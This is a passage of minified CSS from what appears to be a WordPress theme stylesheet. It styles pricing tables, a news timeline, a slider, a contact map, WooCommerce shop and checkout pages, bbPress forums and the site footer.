a:hover{text-decoration:none}.panel-title .icon-container{display:inline-block;float:left;height:40px;margin-right:10px;padding-top:1px;padding-right:10px;padding-left:10px;border-top-left-radius:3px;font-size:16px;line-height:40px;vertical-align:middle}.unique-features{padding-bottom:100px}.ipad-image{margin:auto}.ipad-image img{width:auto;max-width:100%;text-align:center}.feature{overflow:hidden;margin:30px auto 25px;padding-right:0;padding-left:10px}.feature .icon-container{float:left;margin-right:10px;padding-top:18px}.feature .icon-container i{font-size:30px}.feature .description{float:right;width:85%}.unique-features-cols-one .unique-features-col{width:100%}.unique-features-cols-one .feature .description{width:100%;padding-left:110px}.unique-features-cols-one .feature{position:relative}.unique-features-cols-one .icon-container{overflow:hidden;position:absolute;top:0;left:0;width:110px;text-align:center}.unique-features-cols-two .unique-features-col{width:50%}.pricing{padding-bottom:30px}.pricing-table{padding-right:30px;padding-left:30px}.single-pricing{margin-bottom:80px;padding:20px 20px 25px;border:1px solid #e4e7e7;border-bottom:4px solid #e4e7e7;border-radius:3px;background:#fff;-webkit-transition:all ease .55s;transition:all ease .55s}.package-title h3,.price{margin-top:0;margin-bottom:0}.package-title h3{border-radius:3px;line-height:60px}.price{padding-top:15px;padding-bottom:25px;border-bottom:1px solid #ececec}.price .superscript{font-size:25px;vertical-align:super}.price .month{display:block;margin-top:0;font-size:14px!important;font-weight:300;line-height:1}.package-list{margin-bottom:25px;padding-top:10px}.package-list li{margin-top:12px;margin-bottom:12px;padding-bottom:10px;border-bottom:1px dotted #eaeaea}.package-list li span{margin-right:8px}.single-pricing .button{margin-bottom:20px}.highlighted{margin-top:-24px}.highlighted .package-title h3{line-height:84px}.features{background:0 0;background-size:cover}.features .overlay-layer-2{padding-bottom:84px}.single-feature{margin-bottom:58px}.left-side .single-feature{padding-right:18px}.right-side .single-feature{padding-left:18px}.screenshot img{display:block;width:100%;height:auto}.screenshot img:hover{cursor:crosshair}.latest-news{border-bottom:1px solid #eaebec;background-color:#f7f8fa}.latest-news .section-overlay-layer{padding-top:80px;padding-bottom:80px}.vertical-timeline{margin:0;padding:0}.timeline-section{padding:0 0 0 180px}.timeline h2{padding-right:110px}.timeline-box-wrap{overflow:visible;min-height:180px;margin:0;padding:1em 1em 1em 0;border-left:2px solid #eaeaea!important;list-style-type:none;-webkit-transition:background-color .5s;transition:background-color .5s}.timeline-box-wrap .date{display:inline-block;float:left;position:absolute;top:70px;left:-50px;max-width:55px;margin-top:35px;margin-left:-100px;font-family:"Open Sans",Helvetica Neue,Sans-serif;font-size:16px;font-weight:300;line-height:28px}.timeline-box-wrap .icon-container{display:inline-block;float:left;overflow:hidden;width:150px;height:150px;margin-top:30px;margin-left:-75px;padding-top:0;border-radius:50%;background:#f0f0f0;line-height:150px}.timeline-box-wrap .icon-container img{float:left;width:auto;min-width:100%;max-width:500%;height:auto;min-height:100%;border:0;vertical-align:middle}.timeline-box-wrap .info{min-height:150px;margin-left:0;padding:0 10px 0 100px;background:#fff;font-size:14px;text-align:left}.timeline-box-wrap .info:hover{border-bottom-color:#f16c20}.timeline-box-wrap .info h1{float:left;width:100%;margin:0;font-size:20px;line-height:22px}.timeline-box-wrap .info h1 a{color:#454545;font-family:"Cabin",Helvetica Neue,Sans-serif;font-size:22px;font-weight:400;line-height:26px}.contact-info .contact-links a:hover,.footer-links li a:hover,.timeline-box-wrap .info h1 a:hover,.woocommerce .products .product h3:hover,.woocommerce ul.products li.product h3:hover,button.control_next,div.bbp-template-notice a{color:#f16c20;text-decoration:none}.bbp-forum-title:after,.timeline-box-wrap .info h1:after,.woocommerce div.product .product_title:after{display:block;width:80px;height:2px;margin-top:5px;background:#f16c20;content:""}.timeline-box-wrap .info .entry-content p{float:left;width:100%;margin:0 0 5px;padding:2px 0;color:#313131;font-family:"Open Sans",Helvetica Neue,Sans-serif;font-size:16px;font-weight:300;line-height:26px;text-align:justify}.timeline-box-wrap .info .entry-meta,.timeline-box-wrap .read-more{font-family:"Open Sans",Helvetica Neue,Sans-serif;font-weight:300;line-height:28px}.timeline-box-wrap .info .entry-meta{float:left;width:100%;padding:5px 0 2px;font-style:italic;font-size:14px}.timeline-box-wrap .read-more{font-size:16px}#llorix_one_slider>ul>li,.llorix-one-lite-slider-whole-wrap,.timeline-box-wrap{float:left;position:relative;width:100%}#llorix_one_slider{overflow:hidden;position:relative;width:100%;margin:20px auto 0;border-radius:4px}#llorix_one_slider>ul{position:relative;height:200px;margin:0;padding:0;list-style:none}#llorix_one_slider>ul>li{display:block;max-width:1000px;height:auto;margin:0;padding:0;text-align:center}button.control_next{display:block;position:absolute;z-index:999;top:-60px;right:60px;width:40px;height:40px;padding:0;opacity:.8;background:0 0;font-size:50px;font-weight:600;line-height:40px;cursor:pointer}button.control_next:active,button.control_next:focus,button.control_prev:active,button.control_prev:focus{outline:1px dotted #f16c20;-webkit-box-shadow:none;box-shadow:none}button.control_prev{display:block;position:absolute;z-index:999;top:-60px;right:10px;width:40px;height:40px;padding:0;opacity:.8;color:#f16c20;background:0 0;font-size:50px;font-weight:600;line-height:40px;text-decoration:none;cursor:pointer;border-radius:0 2px 2px 0}button.control_next:hover,button.control_prev:hover{opacity:1;-webkit-transition:all .2s ease}button.control_next.fade-btn,button.control_prev.fade-btn{opacity:.1!important}.call-to-action{border-bottom:1px solid #eaebec;background-repeat:no-repeat;background-attachment:fixed;background-position:50% 50%;background-size:cover}.call-to-action .section-overlay-layer{padding-top:100px;padding-bottom:100px;background:rgba(13,60,85,.8)}.call-to-action h2{margin-top:20px;margin-bottom:50px;font-size:2.4rem;line-height:3.125rem}.modal-content{padding:10px 30px 30px}.modal-content button{width:100%}.contact-info,.ribbon-wrap{text-align:center}.contact-info{border-bottom:1px solid #eaebec;background-color:#fff}.icon-container .colored-text{color:#343434}.contact-info .section-overlay-layer{padding-top:30px;padding-bottom:70px}.contact-info .logo-container{margin-top:20px;margin-bottom:35px}.contact-info .logo-container img{max-width:65px;opacity:.6;-webkit-filter:grayscale(1);-moz-filter:grayscale(1);-ms-filter:grayscale(1);-o-filter:grayscale(1);filter:grayscale(1)}.contact-info .icon-container{margin-top:40px;margin-bottom:20px;font-size:30px}.contact-info .contact-links a{padding-top:65px;padding-bottom:0;color:#343434}.contact-links .contact-link-box{display:inline-block;float:none;margin-right:-4px;text-align:center;vertical-align:top}#google-container{position:relative;width:100%;height:500px}#cd-google-map{-webkit-transition:all ease .55s;transition:all ease .55s}#cd-google-map iframe{margin-bottom:-8px}#cd-google-map address{position:absolute;bottom:0;left:0;width:100%;padding:1em;opacity:.8;color:#fff}.llorix_one_lite_map_overlay{position:absolute;z-index:1;top:0;left:0;width:100%;height:100%}#cd-google-map,#container-fluid,.widget.woocommerce form{position:relative}.page-template-template-contact-php .content-wrap>.container{width:100%;padding:0}.page-template-template-contact-php #primary{float:none;margin-bottom:0;padding-right:0;padding-bottom:0;padding-left:0}.contact-page-map-wrap{margin-bottom:-6px}.contact-page{padding-bottom:70px}.content-page>.col-md-6:nth-child(odd){padding-left:0}.content-page>.col-md-6:nth-child(even){padding-right:0}.content-page input:not([type=submit]):not([type=reset]):not([type=button]){padding:5px}#bbpress-forums .bbp-topic-description a,.content-page form{font-size:12px}.content-page form p{margin-bottom:1em}div.wpcf7-validation-errors{border:0;color:#fff;background-color:rgba(255,0,0,.5)}div.wpcf7-mail-sent-ng{color:#fff}div.wpcf7-response-output{margin:2em 0 1em}div.wpcf7-mail-sent-ng,div.wpcf7-mail-sent-ok{border:0;background-color:rgba(57,143,20,.5)}.content-page .entry-footer,.woocommerce #reviews #comments h2{float:left;width:100%}.llorix_one_lite_contact_form input:not([type=submit]){width:100%}.llorix_one_lite_contact_form input[type=email],.llorix_one_lite_contact_form input[type=password],.llorix_one_lite_contact_form input[type=search],.llorix_one_lite_contact_form input[type=text],.llorix_one_lite_contact_form input[type=url]{padding:10px}.woocommerce .woocommerce-ordering select{width:100%;padding:10px 5px;border:1px solid #e7e7e7;border-radius:3px}.woocommerce .products .product .button,.woocommerce ul.products li.product .button{padding-top:1px;padding-bottom:4px;border:0;color:#fff;background-color:#f16c20;background-image:url(images/tr-btn.png);background-repeat:repeat-x;background-size:contain;-webkit-box-shadow:inset 0 -3px 0 rgba(0,0,0,.3);box-shadow:inset 0 -3px 0 rgba(0,0,0,.3);font-size:14px;font-weight:400;margin:1em 3px 0}.woocommerce .products .product .button:hover,.woocommerce ul.products li.product .button:hover{border-color:#f16c20;opacity:.8}.woocommerce .products .product h3,.woocommerce ul.products li.product h3{color:#000;font-size:1em}.woocommerce .products .product h3:after,.woocommerce ul.products li.product h3:after{display:none;content:""}.woocommerce .products .product .onsale,.woocommerce ul.products li.product .onsale{top:3px;right:3px;left:auto;min-width:50px;min-height:50px;margin:0;padding:0;border-radius:0;background-color:rgba(19,149,186,.9);line-height:50px}.woocommerce img,.woocommerce-page img{max-width:100%;height:auto}.post-img-wrap img,.woocommerce .type-product img{width:100%}.woocommerce nav.woocommerce-pagination{float:left;width:100%;text-align:center}.woocommerce nav.woocommerce-pagination ul,.woocommerce table.shop_attributes,.woocommerce table.shop_attributes td,.woocommerce table.shop_attributes th{border:0}.woocommerce nav.woocommerce-pagination ul li{border-right:none}.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span{min-width:30px;margin:0 2px;border-top:1px solid #eaeaea;border-right:1px solid #eaeaea;border-bottom:1px solid #eaeaea;border-left:1px solid #eaeaea;border-radius:2px;background:#fff}.product .comment-form .star-rating{float:right;width:100px;height:20px}.product .comment-form .star-rating span{float:left;overflow:hidden;height:0;padding-top:16px}.product .comment-form .hreview-aggregate .star-rating{margin:10px 0 0}.product .comment-form #review_form #respond{position:static;width:auto;margin:0;padding:0;border:0;background:0 0}.product .comment-form #review_form #respond:after,.product .comment-form p.stars:after{display:block;clear:both;content:""}.product .comment-form #review_form #respond .form-submit input{left:auto}.product .comment-form #review_form #respond textarea{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%}.product .comment-form p.stars span{float:left;position:relative;width:100px;height:20px;margin-top:10px}.product .comment-form p.stars span a{float:left;overflow:hidden;position:absolute;top:0;left:0;width:20px;height:0;padding-top:24px;color:#ffae00;border-right:none;font-size:18px}.product .comment-form p.stars span a:focus,.product .comment-form p.stars span a:hover{-webkit-transition:initial;transition:initial}.product .comment-form p.stars span a.star-1{z-index:10;width:20px}.product .comment-form p.stars span a.star-2{z-index:9;width:20px;margin-left:20px}.product .comment-form p.stars span a.star-3{z-index:8;width:20px;margin-left:40px}.product .comment-form p.stars span a.star-4{z-index:7;width:20px;margin-left:60px}.product .comment-form p.stars span a.star-5{z-index:6;width:20px;margin-left:80px}.product .comment-form p.stars{width:100px}.woocommerce a.button.alt{background-color:#f16c20}.woocommerce #review_form #respond .form-submit input:hover,.woocommerce a.button.alt:hover{border:1px solid #eaebec;color:#f16c20;background:#f7f8fa}.woocommerce .products .product .star-rating,.woocommerce ul.products li.product .star-rating{display:inline-block;margin-top:10px;font-size:15px}.woocommerce .star-rating span{color:#ffae00;line-height:17px}.woocommerce .products .star-rating span{top:-1px}.woocommerce .products .product .price ins,.woocommerce ul.products li.product .price ins{color:#000;background:0 0;font-size:20px;font-weight:700}.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,.woocommerce ul.products li.product .price del{color:#000;font-size:14px}.woocommerce .products .product a:nth-child(1),.woocommerce ul.products li.product a:nth-child(1){float:left;position:relative;width:100%;height:auto;border-bottom:1px solid #ececec}.woocommerce .products .product a:hover,.woocommerce ul.products li.product a:hover{text-decoration:none}.woocommerce .products .product .price,.woocommerce ul.products li.product .price{float:left;width:100%;margin-bottom:0;padding:0 0 10px;border-bottom:0}.woocommerce div.product .product_title{margin-top:0;color:#000;font-size:24px;line-height:32px;text-transform:uppercase}.woocommerce div.product .single_add_to_cart_button,.woocommerce div.product form.cart .button{padding:12px 30px 10px;border:0;border-radius:3px;color:#fff;background-color:#f16c20;background-image:url(images/tr-btn.png);background-repeat:repeat-x;background-size:contain;-webkit-box-shadow:inset 0 -3px 0 rgba(0,0,0,.3);box-shadow:inset 0 -3px 0 rgba(0,0,0,.3);font-size:16px;line-height:1.6;letter-spacing:1px;text-transform:uppercase;-webkit-transition:none;transition:none}.woocommerce div.product .single_add_to_cart_button:hover,.woocommerce div.product form.cart .button:hover{border:0;color:#fff;background:#f16c20!important;text-decoration:none}.woocommerce div.product p.price ins,.woocommerce div.product span.price ins{color:#000;font-size:30px}.woocommerce div.product p.price del,.woocommerce div.product span.price del{color:#000;font-size:18px;line-height:32px}.woocommerce .products .product .price del{display:block;opacity:.5;color:#000;font-size:14px}.woocommerce div.product .woocommerce-product-rating{margin-bottom:11px}.woocommerce div.product .product_title{margin-bottom:15px}.woocommerce div.product p.price,.woocommerce div.product span.price{padding:0 0 15px}.woocommerce div.product p.stock{color:#f16c20;font-size:14px}.woocommerce .woocommerce-breadcrumb{margin:0 0 30px}.woocommerce span.onsale{top:3px;left:3px;min-width:70px;min-height:70px;margin:0;padding:0;border-radius:0;background-color:rgba(19,149,186,.9);line-height:70px}.woocommerce div.product form.cart,.woocommerce div.product p.cart{display:block;float:left;margin:30px 0 10px}.woocommerce div.product p.stock{display:block;float:left;clear:left;width:100%;margin:10px 0}.woocommerce .product_meta{float:left;width:100%;margin-top:25px}.woocommerce .upsells.products h2:after,.woocommerce div.product .woocommerce-tabs h2:after,.woocommerce h2:after,.woocommerce h3:after,.woocommerce-page .upsells.products h2:after,footer.footer .widget-title:after{display:block;width:80px;height:2px;margin-top:5px;background:#ececec;content:""}.woocommerce #reviews .reply-title,.woocommerce h2{font-size:22px;line-height:26px}.woocommerce h3{font-size:18px;font-weight:700;line-height:22px}.woocommerce .product_meta .posted_in,.woocommerce .product_meta .sku_wrapper{display:block}.woocommerce .quantity .qty{padding:11px 0;border:1px solid #e7e7e7;border-radius:3px;font-weight:700;line-height:20px}.woocommerce div.product .woocommerce-tabs ul.tabs li{border:0;background:0 0}.woocommerce div.product .woocommerce-tabs ul.tabs li:after,.woocommerce div.product .woocommerce-tabs ul.tabs li:before{display:none;border:0;content:""}.woocommerce div.product .woocommerce-tabs ul.tabs:before{border-bottom:1px solid #ececec;content:""}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{border-bottom:1px solid #1395ba;color:#1395ba;background:0 0}.woocommerce div.product .woocommerce-tabs .panel{-webkit-box-shadow:none;box-shadow:none}.woocommerce #reviews #comments ol.commentlist{float:left;margin-top:15px;padding-left:0}.woocommerce #reviews #comments ol.commentlist li img.avatar{width:60px;border-radius:50%}.woocommerce #reviews #comments ol.commentlist li .comment-text{margin:0 0 0 70px;border:1px solid #ececec}.woocommerce #review_form #respond .form-submit input{min-width:10px;padding:7px 30px;border:1px solid #f16c20;border-radius:3px;color:#fff;background:#f16c20;-webkit-box-shadow:none;box-shadow:none;text-shadow:none;font-weight:500;line-height:30px;text-align:center;text-transform:uppercase}.woocommerce .related ul li.product:nth-child(4n+1),.woocommerce .related ul.products li.product:nth-child(4n+1),.woocommerce .upsells.products ul li.product:nth-child(4n+1),.woocommerce .upsells.products ul.products li.product:nth-child(4n+1),.woocommerce-page .related ul li.product:nth-child(4n+1),.woocommerce-page .related ul.products li.product:nth-child(4n+1),.woocommerce-page .upsells.products ul li.product:nth-child(4n+1),.woocommerce-page .upsells.products ul.products li.product:nth-child(4n+1){clear:left;margin-left:0}.woocommerce .upsells.products ul li.product:nth-child(4n),.woocommerce .upsells.products ul.products li.product:nth-child(4n),.woocommerce-page .upsells.products ul li.product:nth-child(4n),.woocommerce-page .upsells.products ul.products li.product:nth-child(4n){clear:right}.woocommerce .related ul li.product:nth-child(4n),.woocommerce .related ul.products li.product:nth-child(4n),.woocommerce-page .related ul li.product:nth-child(4n),.woocommerce-page .related ul.products li.product:nth-child(4n){clear:right;margin-right:0}.woocommerce .upsells.products ul li.product:nth-child(4n),.woocommerce .upsells.products ul.products li.product:nth-child(4n),.woocommerce-page .upsells.products ul li.product:nth-child(4n),.woocommerce-page .upsells.products ul.products li.product:nth-child(4n){margin-right:0}.woocommerce #reviews h3{margin-top:20px;margin-bottom:20px}.woocommerce .woocommerce-breadcrumb,.woocommerce .woocommerce-breadcrumb a{font-size:16px;font-weight:400;line-height:20px}#bbpress-forums .bbp-admin-links a:hover,.woocommerce .woocommerce-breadcrumb a:hover{color:#f16c20}.woocommerce .review_form_wrapper{float:left;width:100%;padding:50px 0 30px}.woocommerce p.stars{padding-left:0}.woocommerce .woocommerce-message{border:0;border-bottom:3px solid #f16c20;border-radius:3px;color:#eef9ff;background-color:#39afea;line-height:18px}.woocommerce div.product div.images,.woocommerce div.product div.summary{font-weight:400}.woocommerce .woocommerce-message a{color:#fff;font-weight:700}.woocommerce .woocommerce-message:before{color:#fff;content:"\e015"}.woocommerce table.my_account_orders .order-actions{text-align:center}.woocommerce .woocommerce-message .button{float:right;margin-top:-5px;margin-bottom:-5px;padding:7px;color:#fff;background-color:#008ed6;font-size:13px;font-weight:400;line-height:16px}.woocommerce .woocommerce-message .button:hover{color:#f16c20;background:rgba(255,255,255,.9)}.woocommerce a.remove{margin:0 auto;color:#f96262!important}.woocommerce a.remove:hover{background:#f96262}.woocommerce .cart_item .quantity .qty{width:100px}.woocommerce #payment #place_order,.woocommerce .cart .button,.woocommerce .cart input.button,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.woocommerce-page #payment #place_order{float:none;padding:0 20px;border:1px solid #f16c20;border-radius:3px;color:#fff;background:#f16c20;-webkit-box-shadow:none;box-shadow:none;text-shadow:none;font-weight:500;line-height:28px;text-align:center;text-transform:uppercase}.woocommerce #payment #place_order:hover,.woocommerce .cart .button:hover,.woocommerce .cart input.button:hover,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover,.woocommerce-page #payment #place_order:hover{border:1px solid #eaebec;color:#f16c20;background:#f7f8fa}.woocommerce table.shop_table{font-size:14px;text-align:center}.woocommerce-cart table.cart .product-name{font-weight:700;text-align:left}.woocommerce .products .product .price,.woocommerce .products .product .price del,.woocommerce .products .product .price ins,.woocommerce .products .product .price span,.woocommerce table.shop_table th.product-total,.woocommerce ul.products li.product .price,.woocommerce ul.products li.product .price del,.woocommerce ul.products li.product .price ins,.woocommerce ul.products li.product .price span{text-align:center}.woocommerce-cart table.cart td.actions .coupon .input-text{line-height:16px}.woocommerce-checkout #payment div.payment_box p,.woocommerce-checkout #payment ul.payment_methods{font-size:14px;line-height:18px}.woocommerce .woocommerce-error{border:0;border-bottom:3px solid #c84e54;border-radius:3px;color:#fff;background-color:#e86a6a}.woocommerce .woocommerce-error .button{float:right;margin-top:-5px;margin-bottom:-5px;padding:7px;border:0;color:#fff;background-color:rgba(0,0,0,.2);font-size:13px;font-weight:400;line-height:16px}.woocommerce .woocommerce-error .button:hover{border:0;color:#e86a6a}.woocommerce .woocommerce-error a{color:#fff;font-weight:700}.woocommerce .woocommerce-error li,.woocommerce .woocommerce-info li,.woocommerce .woocommerce-message li{opacity:.8}.woocommerce .woocommerce-error:before{color:#fff;content:"\e016"}.woocommerce #payment #place_order,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.woocommerce-page #payment #place_order{float:right}.woocommerce form .form-row label,.woocommerce-shipping-calculator a{font-size:14px}.woocommerce form .form-row input.input-text,.woocommerce form .form-row select,.woocommerce form .form-row textarea{padding:7px 10px;border:1px solid #e7e7e7;border-radius:3px;font-weight:400}#edd_checkout_form_wrap legend:after,#edd_login_form legend:after,.edd_form legend:after,.woocommerce .cart-collaterals .cross-sells h2:after,.woocommerce .cart_totals h2:after,.woocommerce-billing-fields h3:after,.woocommerce-shipping-fields h3:after{display:block;width:80px;height:2px;margin-top:5px;background:#e0e0e0;content:""}.woocommerce .woocommerce-info{border:0;border-bottom:3px solid #f16c20;border-radius:3px}.woocommerce-shipping-fields h3{position:relative;padding-left:35px}.woocommerce table.shop_table td.product-name{line-height:16px;text-align:left}.woocommerce .woocommerce-shipping-fields input[type=checkbox]{display:inline-block;position:absolute;top:14px;left:0;width:auto;margin-left:10px}.woocommerce-checkout #payment{border-radius:5px;background:#fcfcfc}.content-page .woocommerce input:not([type=submit]){width:auto}.woocommerce-checkout #payment div.payment_box{border-bottom:1px solid #ccc;border-radius:3px;background:#fff;font-size:14px;line-height:18px}.woocommerce-checkout #payment div.payment_box:after{display:block;position:absolute;top:-3px;left:0;margin:-1em 0 0 2em;border:8px solid #fff;border-top-color:transparent;border-right-color:transparent;border-left-color:transparent;content:""}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button{float:none;padding:0 20px;border:1px solid #f16c20;border-radius:3px;color:#fff;background:#f16c20;-webkit-box-shadow:none;box-shadow:none;text-shadow:none;font-weight:500;line-height:28px;text-align:center;text-transform:uppercase}.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{border:1px solid #eaebec;color:#f16c20;background:#f7f8fa}#sidebar-secondary ul,.woocommerce .order_details,footer.footer ul{padding-left:0}.woocommerce #respond input#submit.loading:after,.woocommerce a.button.loading:after,.woocommerce button.button.loading:after,.woocommerce input.button.loading:after{position:absolute;top:0;right:1em;font-family:WooCommerce;font-weight:400;-webkit-font-smoothing:antialiased;vertical-align:top;content:"\e01c";-webkit-animation:spin 2s linear infinite;animation:spin 2s linear infinite}.woocommerce .products .product a.added_to_cart,.woocommerce ul.products li.product a.added_to_cart{display:inline-block;margin-top:10px;margin-left:-5px;padding:6px 10px 6px 6px;border:1px solid #dadada;border-radius:3px;background-color:#e7e7e7;-webkit-box-shadow:0 3px 0 #005885;box-shadow:0 3px 0 #dadada;font-size:13px;line-height:16px}.woocommerce-account .addresses .title .edit,.woocommerce-account ul.digital-downloads li .count{float:left;margin-top:36px;margin-left:15px;padding:0 5px;border-radius:3px;color:#fff;background-color:rgba(19,149,186,.7);font-size:12px}.woocommerce-account .addresses .title .edit:hover,.woocommerce-account ul.digital-downloads li .count:hover{background-color:#1395ba;text-decoration:none}.woocommerce form .form-row label.inline{display:inline;margin-left:20px}.woocommerce #review_form #respond p{min-height:38px;margin-bottom:15px}.woocommerce div.product .woocommerce-tabs ul.tabs li a{font-size:20px;line-height:26px}.woocommerce form .form-row input.input-text,.woocommerce form .form-row select,.woocommerce form .form-row textarea{font-size:14px;line-height:18px}.woocommerce .related ul li.product,.woocommerce .related ul.products li.product .woocommerce-page .related ul li.product,.woocommerce .upsells.products ul li.product,.woocommerce .upsells.products ul.products li.product,.woocommerce-page .related ul.products li.product,.woocommerce-page .upsells.products ul li.product,.woocommerce-page .upsells.products ul.products li.product{padding:20px}.woocommerce .products .product,.woocommerce ul.products li.product,.woocommerce-page .products .product,.woocommerce-page ul.products li.product{padding:15px;border-top:1px solid #eaeaea;border-right:1px solid #eaeaea;border-bottom:4px solid #eaeaea;border-left:1px solid #eaeaea;background:#fff;text-align:center;list-style:none;-webkit-transition:all ease .55s;transition:all ease .55s}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{float:left;width:23%;margin:0 1.25% 30px}.woocommerce .products .product,.woocommerce-page .products .product{margin-bottom:30px}.woocommerce .products,.woocommerce-page .products{clear:both;width:100%}.woocommerce .products .product:hover,.woocommerce ul.products li.product:hover,.woocommerce-page .products .product:hover,.woocommerce-page ul.products li.product:hover{border-bottom-color:#f16c20}.woocommerce-page #primary{padding-right:0;padding-left:0}.woocommerce div.product form.cart .variations label{color:#313131;font-family:"Open Sans",Helvetica Neue,Sans-serif;font-size:16px;font-weight:400;line-height:53px}.woocommerce div.product form.cart .variations select{float:left;width:100%;padding:10px 5px;border:1px solid #e7e7e7}.woocommerce ul.products li.product:nth-child(4n+1),.woocommerce-page ul.products li.product:nth-child(4n+1){clear:left;margin-left:0}.woocommerce ul.products li.product:nth-child(4n),.woocommerce-page ul.products li.product:nth-child(4n){clear:right;margin-right:0}.widget.woocommerce .widget-title:after{display:none!important;content:""}.widget.woocommerce input[type=search]{width:100%;padding-right:110px;padding-bottom:11px;line-height:22px}.widget.woocommerce input[type=submit]{position:absolute;top:3px;right:3px}.widget.woocommerce ul.cart_list li a,.widget.woocommerce ul.product_list_widget li a{display:block;font-size:16px;font-weight:400}.widget.woocommerce ul.cart_list li{padding-top:0}.widget.woocommerce del,.widget.woocommerce ins{background:0 0;font-size:14px}.widget.woocommerce .widget_shopping_cart .cart_list li a.remove,.widget.woocommerce.widget_shopping_cart .cart_list li a.remove{position:absolute;top:16px;left:0}.widget.woocommerce .widget_shopping_cart .total,.widget.woocommerce.widget_shopping_cart .total{margin-top:10px;padding:10px 0 0;border-top:3px double #ebe9eb}.widget.woocommerce ul.cart_list li .star-rating,.widget.woocommerce ul.product_list_widget li .star-rating{float:left;margin-top:3px;margin-right:5px;padding-top:6px}.widget.woocommerce .reviewer{font-size:14px;line-height:14px}.widget.woocommerce ul.cart_list li img,.widget.woocommerce ul.product_list_widget li img{float:right;width:65px;height:auto;margin-left:4px;-webkit-box-shadow:none;box-shadow:none}.woocommerce .related ul.products>li,.woocommerce .related ul>li,.woocommerce .upsells.products ul.products>li,.woocommerce .upsells.products ul>li,.woocommerce-page .related ul.products>li,.woocommerce-page .related ul>li,.woocommerce-page .upsells.products ul.products>li,.woocommerce-page .upsells.products ul>li{float:left;width:23%;margin:0 1.25%}.bbpress #subscription-toggle{float:right}.bbpress .bbp-breadcrumb{margin:10px 0}div.bbp-template-notice.info{padding:1px 5px;border:0;background-color:#f0f8ff}.bbp-pagination{float:left;width:100%;margin-top:10px;margin-bottom:0}#bbpress-forums li.bbp-header{padding:10px 0;background:#fbfbfb;border-top:none}#bbpress-forums fieldset.bbp-form input{padding:5px}#bbpress-forums li.bbp-footer{border-top:none;background:0 0}#bbpress-forums div.odd,#bbpress-forums li.bbp-header,#bbpress-forums ul.odd{background:0 0}#bbpress-forums input[type=submit]{padding:5px 30px}#bbpress-forums .bbp-forum-info .bbp-forum-content,#bbpress-forums p.bbp-topic-meta{color:#666;font-weight:400;margin:0;font-size:14px;line-height:24px}#bbpress-forums ul.bbp-forums,#bbpress-forums ul.bbp-lead-topic,#bbpress-forums ul.bbp-replies,#bbpress-forums ul.bbp-search-results,#bbpress-forums ul.bbp-topics,.bbp-breadcrumb,.bbp-breadcrumb a,.bbp-breadcrumb p{color:#666;font-size:16px;font-weight:400;line-height:26px}.bbp-forum-title{color:#000;font-size:18px;font-weight:700;line-height:22px}.bbp-forum-title:hover{text-decoration:none}#bbpress-forums li.bbp-body ul.forum,#bbpress-forums li.bbp-body ul.topic{padding:20px 5px;border-top:1px solid #eee}#bbpress-forums li,.bbp-forum-freshness a,.bbp-forum-freshness p,.bbp-forum-freshness span,.footer-links li a{font-size:14px}#bbpress-forums .widget_display_replies img.avatar,#bbpress-forums .widget_display_topics img.avatar,#bbpress-forums div.bbp-template-notice img.avatar,#bbpress-forums p.bbp-topic-meta img.avatar,#bbpress-forums ul.bbp-reply-revision-log img.avatar,#bbpress-forums ul.bbp-topic-revision-log img.avatar{margin-bottom:0}#bbpress-forums ul.bbp-forums,#bbpress-forums ul.bbp-lead-topic,#bbpress-forums ul.bbp-replies,#bbpress-forums ul.bbp-search-results,#bbpress-forums ul.bbp-topics{border:0}#bbpress-forums .bbp-author-name{font-size:14px;line-height:24px}#bbpress-forums fieldset.bbp-form{margin-bottom:0;padding:0;border:0}#bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content{border:1px solid #e7e7e7;border-radius:0 0 3px 3px;font-size:14px}#bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar{border:1px solid #e7e7e7;border-bottom:none;border-radius:3px 3px 0 0}li.bbp-forum-freshness,li.bbp-topic-freshness{float:left;width:25%;text-align:center}#bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar input{padding:5px;border:1px solid #e7e7e7;background-color:#fbfbfb;-webkit-box-shadow:none;box-shadow:none}.bbp-forum-content ul.sticky,.bbp-topics ul.sticky,.bbp-topics ul.super-sticky,.bbp-topics-front ul.super-sticky{background:red}#bbpress-forums div.bbp-topic-tags,.bbp-forum-title{float:left;width:100%;margin-bottom:15px}#bbpress-forums fieldset.bbp-form legend{padding:5px 0}div.bbp-forum-header,div.bbp-reply-header,div.bbp-topic-header,li.bbp-body div.hentry{padding:8px 0}#bbpress-forums div.bbp-reply-header{background:0 0}#bbpress-forums .bbp-admin-links{color:transparent}.bbp-forum-header a.bbp-forum-permalink,.bbp-reply-header a.bbp-reply-permalink,.bbp-topic-header a.bbp-topic-permalink{float:right;margin-left:10px;color:#ccc;font-size:12px;line-height:32px}#bbpress-forums #bbp-user-wrapper h2.entry-title{font-size:30px;line-height:34px}#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a{opacity:.8;color:#fff;background:#f16c20}#bbpress-forums #bbp-your-profile fieldset fieldset.password span.description{line-height:18px}#bbpress-forums .bbp-forum-description .bbp-author-name{font-size:12px}.footer,.footer a{background-color:#0d3c55}.edd-submit.button.blue span,.edd-submit.button.dark-gray span,.edd-submit.button.green span,.edd-submit.button.orange span,.edd-submit.button.red span,.footer a{color:#fff}.footer a:hover,.social-icons li a:hover{text-decoration:none}.footer{padding-top:10px;padding-bottom:30px;color:#dbdbdb}.footer-links li{display:inline-block;padding:10px}ul.social-icons{margin-top:10px;margin-left:0;padding-left:0}.social-icons li{display:inline-block;margin-right:5px;margin-left:5px}.social-icons li a:hover .transparent-text-dark{color:#313131}.footer-widget-wrap{width:100%;text-align:center}.footer-widget-wrap .widget{float:none;width:100%}.footer-widget-wrap .widget-box{display:inline-block;float:none;margin-right:-4px;text-align:left;vertical-align:top}.payment-info,.powered-by{padding-top:8px;font-size:12px;line-height:20px}.powered-by a{color:#dbdbdb}.powered-by a:hover,.sticky-navigation .login-register 